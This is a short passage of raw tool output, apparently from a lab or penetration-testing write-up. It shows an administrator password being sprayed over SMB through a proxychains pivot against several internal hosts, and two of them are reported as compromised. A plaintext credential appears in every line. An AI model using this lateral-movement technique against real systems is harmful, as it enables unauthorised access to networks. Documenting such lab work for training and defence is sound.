 SMB 192.168.3.29 445 JACK-PC [+] JACK-PC\administrator:admin!@#45 (Pwn3d!)
[proxychains] Strict chain ... 101.35.21.250:65271 ... 192.168.3.31:445 ... OK
[proxychains] Strict chain ... 101.35.21.250:65271 ... 192.168.3.31:445 ... OK
SMB 192.168.3.31 445 WEBSERVER [+] WEBSERVER\administrator:admin!@#45 (Pwn3d!)
[proxychains] Strict chain ... 101.35.21.250:65271 ... 192.168.3.25:445 ... OK
SMB 192.168.3.25 445 MARY-PC [-] MARY-PC\administrator:admin!@#45 STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 101.35.21.250:65271 ... 192.168.3.30:445 ... OK
SMB 192.168.3.30 445 FILESERV [-] FILESERV\administrator:admin!@#45 STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 101.35.21.250:65271 ... 192.168.3.21:445 ... OK
SMB 192.168.3.21 445 OWA2010CN-GOD [-] OWA2010CN-GOD\administrator:admin!@#45 STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 101.35.21.250:65271 ... 192.168.3.32:445 ... OK
[proxychains] Strict chain ... 101.35.21.250:65271 ... 192.168.3.32:445 ... OK
socket error or timeout!